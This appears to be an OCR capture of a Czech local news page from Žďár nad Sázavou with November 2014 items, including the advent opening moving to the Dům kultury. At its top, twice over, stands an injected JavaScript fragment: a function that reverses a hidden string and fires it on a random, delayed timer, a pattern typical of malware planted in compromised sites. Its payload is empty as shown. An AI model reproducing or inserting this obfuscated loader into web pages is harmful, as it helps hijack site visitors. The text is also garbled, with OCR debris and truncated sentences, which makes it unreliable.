
($NfI.list) == „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}topadu 2014
/ Je s podivem, že pozornosti bulvárních médií dosud...
Zahájení adventu se přesune k Domu
kultury
Pondělí, 24. listopadu 2014
Žďár nad Sázavou / Zahájení adventu spojené s
rozsvěcením vánočního stromu a kulturním
programem se oproti původním předpokladům neodehraje na žďárském
náměstí Republiky, jehož rekonstrukce ještě není zcela dokončena, ale
u Domu kultury. Dojde...
Ve Sněžném vystaví rukodělné
originály
Pondělí, 24. listopadu 2014